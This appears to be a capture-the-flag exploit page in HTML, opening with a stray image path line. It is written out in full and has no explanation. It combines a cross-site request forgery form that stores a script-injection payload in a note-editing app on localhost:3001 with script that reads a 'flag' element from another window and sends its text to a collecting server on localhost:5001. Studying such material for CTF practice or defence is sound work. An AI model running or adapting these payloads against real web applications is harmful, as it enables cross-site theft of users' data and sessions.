 <form action="http://localhost:3001/edit" method="POST" target="note">
<textarea name="content">
<script>
const flag = window.open("", "flag").document.querySelectorAll(".container")[1].innerText;
window.open(`http://localhost:5001/flag?${flag}`);
</script>
</textarea>
</form>
<script>
window.open("http://localhost:3001", "flag");
document.querySelector("form").submit();
</script>
<img src="http://localhost:5001/wait" onerror="window.location.href='http://localhost:3001'">